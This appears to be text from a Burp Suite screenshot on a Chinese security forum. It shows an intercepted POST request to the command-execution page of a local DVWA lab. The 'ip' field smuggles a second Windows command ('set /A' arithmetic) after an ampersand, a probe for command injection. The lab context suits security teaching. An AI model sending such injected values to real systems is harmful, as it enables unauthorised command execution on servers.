 89 http://www.yhqdashi.com GET /qrg/jmg.htm?q21=1ad35adeccf... 200 155 JSON htm
91 http://192.168.3.37 POST /dvwa/vulnerabilities/exec/ 200 5453 HTML Vulnerab
92 http://www.yhqdashi.com GET /qrg/jmg.htm?q21=1ad35adeccf... 200 155 JSON htm
Request Response
Raw Params Headers Hex
POST http://192.168.3.37/dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 192.168.3.37
Content-Length: 59
Cache-Control: max-age=0
Origin: http://192.168.3.37
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
Referer: http://192.168.3.37/dvwa/vulnerabilities/exec/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; PHPSESSID=u148vlejhqj7bu8mlupor8k563; Hm_lvt_eaa57ca47dacb4ad4f5a257001a3457c=1591838691; Hm_lpvt_eaa57ca47
Connection: close
ip=127.0.0.1%26set+%2FA+921044883%2B930645352&Submit=Submit
先知社区